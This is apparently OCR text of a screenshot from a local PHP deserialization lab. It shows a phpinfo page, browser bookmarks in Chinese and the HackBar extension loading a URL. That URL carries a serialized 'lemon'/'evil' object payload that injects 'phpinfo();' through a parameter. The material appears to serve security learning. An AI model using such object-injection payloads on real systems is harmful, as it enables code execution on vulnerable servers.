 127.0.0.1/ceshi/1.php?d=O:5:"lemon":1:{s:11:"%00*%00ClassObj";O:4:"evil"
4
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
PHP Version 5.6.27
php
System Windows NT LAPTOP-HU9Q80HD 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/ceshi/1.php?d=O:5:"lemon":1:{s:11:"*ClassObj";O:4:"evil":1:{s:10:"evildata";s:10:"phpinfo();";}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All